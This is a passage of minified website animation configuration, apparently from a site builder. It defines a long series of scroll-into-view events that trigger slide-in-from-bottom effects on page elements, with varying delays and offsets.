ction:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-749":{id:"e-749",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-757":{id:"e-757",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-759":{id:"e-759",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-761":{id:"e-761",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-793":{id:"e-793",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-803":{id:"e-803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-805":{id:"e-805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-811":{id:"e-811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-813":{id:"e-813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-815":{id:"e-815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-817":{id:"e-817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825ecedf63886d35e0400ed|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825ecedf63886d35e0400ed|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4258316},"e-819":{id:"e-819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-823":{id:"e-823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-827":{id:"e-827",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-829":{id:"e-829",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-843":{id:"e-843",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-845":{id:"e-845",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f334c1d99f2d46709e94|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f334c1d99f2d46709e94|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d43e056f},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-853":{id:"e-853",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-857":{id:"e-857",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-858"}},media